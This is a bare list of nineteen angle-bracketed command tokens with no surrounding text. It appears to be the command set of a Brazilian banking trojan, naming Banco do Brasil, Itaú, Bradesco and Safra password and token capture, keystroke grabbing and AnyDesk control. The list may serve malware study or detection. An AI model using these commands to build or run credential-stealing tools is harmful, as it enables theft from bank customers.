
<|BB-PASS6|>

<|BB-PASS8|>

<|BB-PROCURADOR|>

<|BLOQUEAR|>

<|CLOSEKEYBOARD|>

<|DESCO-TKAPP|>

<|DESCO-TKCHAVEIRO|>

<|FECHAR-ANYDESK|>

<|ITAU-SNH-CARTAO|>

<|ITAU-SNH-ENTRADA|>

<|ITAU-TK-APP|>

<|ITAU-TK-CHAVEIRO|>

<|ITAU-TK-SMS|>

<|LIMPAR-TECLAS|>

<|PRINCIPAL|>

<|PUXAR-TECLAS|>

<|QR-CONFIRMADO|>

<|REQUESTKEYBOARD|>

<|SAFRA-DADOS|>
